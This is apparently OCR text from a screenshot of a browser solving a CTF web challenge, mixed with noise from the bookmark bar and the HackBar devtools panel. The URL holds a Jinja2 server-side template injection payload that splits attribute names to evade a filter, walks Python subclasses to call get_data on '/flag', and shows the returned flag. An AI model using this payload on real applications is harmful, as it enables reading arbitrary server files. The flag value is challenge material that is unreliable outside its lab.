 不安全 101.133.132.222:8005/%7B%7B()['__cla'+'ss__'].__base__['__subclas'+'ses__']()[79]["get_data"](0,"/flag")%7D%7D
网站 src 博客 下载 加解密/转换 查询 信息查询 文档查询 WEB vec 工作台 娱乐 php CTF MISC 搜索 常
The page you visited does not exist. Are you a hacker?
http://101.133.132.222:8005/b'flag{b76b0858d0776c18247cb8f51fb32f04}'
元素 HackBar HackBar 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://101.133.132.222:8005/{{()['__cla'+'ss__'].__base__['__subclas'+'ses__']()[79]["get_data"](0,"/flag")}}
Enable POST ADD HEADER